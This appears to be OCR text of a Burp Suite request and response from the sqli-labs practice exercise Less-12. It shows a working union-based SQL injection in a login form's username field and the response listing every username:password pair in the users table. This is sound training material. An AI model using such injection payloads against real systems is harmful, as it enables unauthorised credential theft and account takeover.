 Request
Pretty Raw Hex \n
1 POST /Less-12/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-12/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 104
13
14 uname=0") union select 1, group_concat(username,0x3a,password)
from users --+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2
SUCCESSFULLY
LOGGED IN